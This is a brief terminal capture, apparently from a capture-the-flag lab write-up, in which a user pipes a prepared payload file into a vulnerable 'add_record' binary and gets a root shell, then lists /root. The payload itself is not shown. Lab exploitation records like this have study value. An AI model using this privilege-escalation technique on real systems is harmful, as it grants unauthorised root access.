 ls
add_record  employee_records.txt  monitor.py  payload  peda
socnet@socnet2:~$ cat payload - | ./add_record
cat payload - | ./add_record
Welcome to Add Record application
Use it to add info about Social Network 2.0 Employees
id
id
uid=0(root) gid=1000(socnet) groups=1000(socnet),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
id
id
uid=0(root) gid=1000(socnet) groups=1000(socnet),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
cd /root
cd /root
ls
ls
ls -al
ls -al
total 32
drwx------  4 root root 4096 Oct 29  2018 .
drwxr-xr-x 25 root root 4096 Oct 29  2018 ..
-rw-------  1 root root    5 Oct 29  2018 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc